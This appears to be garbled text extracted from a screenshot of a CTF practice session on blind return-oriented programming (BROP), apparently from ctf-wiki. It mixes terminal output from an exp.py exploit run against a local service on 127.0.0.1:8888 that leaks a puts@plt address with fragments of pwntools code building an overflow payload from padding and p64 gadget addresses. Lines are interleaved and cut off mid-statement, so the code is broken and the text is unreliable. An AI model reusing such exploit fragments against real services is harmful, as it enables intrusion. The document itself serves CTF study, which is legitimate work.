 $ python3 exp.py
0x400560
[+] Opening connection to 127.0.0.1 on port 8888: Done
b'\x7fELF\x02\x01\x01\n'
泄露puts@got地址
[+] 找到puts@plt addr:0x400560
[*] Closed connection to 127.0.0.1 port 8888
got地址
def leak(length, rdi_ret, puts_plt, l
# hacker @ this-is-a-computer in ~/ctf-wiki/stack/BROP [22:37:24]
$ python3 exp.py
sh = remote('127.0.0.1', 8888)
0x400570
[+] Opening connection to 127.0.0.1 on port 8888: Done
payload = b'a' * length + p64(rdi
[*] Closed connection to 127.0.0.1 port 8888
puts_plt) + p64(stop_gadget)